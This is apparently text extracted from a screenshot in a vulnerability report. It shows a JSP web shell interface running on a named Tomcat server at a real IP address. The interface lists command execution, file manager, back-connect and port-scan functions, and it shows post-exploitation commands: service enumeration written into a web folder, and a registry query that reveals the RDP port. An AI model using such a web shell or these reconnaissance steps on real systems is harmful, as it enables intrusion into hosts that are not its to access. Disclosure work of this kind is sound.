 222.82.253.205:8081/xzxkxjExt/page.jsp
222.82.253.205:8081 (192.16.10.11) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Dow
Execute Program »
Parameter
cmd.exe /c net start > D:/ths/apache-tomcat-6.0.18-xzxkxjExt/webapps/xzxkxjExt/Log.txt Execute
Execute Shell »
Parameter
REG query HKLM\SYSTEM\CurrentControlSet\Control\Terminal Execute
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp
PortNumber REG_DWORD 0xd3d
Copyright (C) 2010 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org